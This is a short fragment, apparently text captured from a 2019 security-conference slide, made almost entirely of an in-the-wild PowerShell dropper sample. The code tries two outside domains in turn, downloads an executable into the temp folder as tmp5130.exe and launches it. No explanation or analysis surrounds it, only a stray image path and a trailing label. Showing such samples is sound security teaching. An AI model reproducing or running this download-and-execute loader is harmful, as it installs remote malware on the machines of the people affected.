 Sp4rkCon 2019
$itwExampleArr[0].CommandLine
function jst([string] $strin) {
$bos1=1
try {
(new-object system.net.webclient).downloadfile($strin,$env:temp+'\tmp5130.exe')
}
catch { $bos1=0 }
return $bos1
}
$mb1=@('artwrk.co.uk/se.nile','get-fu.com/se.nil')
foreach ($bita in $mb1) {
if(jst('http://'+$bita) -eq 1) {
break
}
}
start-process ($env:temp+'\tmp5130.exe')
EXE